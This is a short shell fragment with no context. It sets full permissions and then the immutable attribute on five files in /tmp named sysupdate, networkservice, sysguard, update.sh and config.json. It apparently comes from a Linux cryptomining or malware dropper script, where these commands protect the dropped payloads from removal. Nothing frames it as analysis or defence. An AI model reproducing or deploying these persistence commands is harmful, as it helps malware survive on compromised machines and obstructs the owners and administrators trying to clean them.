 chmod 777 /tmp/sysupdate
chattr +i /tmp/sysupdate
chmod 777 /tmp/networkservice
chattr +i /tmp/networkservice
chmod 777 /tmp/sysguard
chattr +i /tmp/sysguard
chmod 777 /tmp/update.sh
chattr +i /tmp/update.sh
chmod 777 /tmp/config.json
chattr +i /tmp/config.json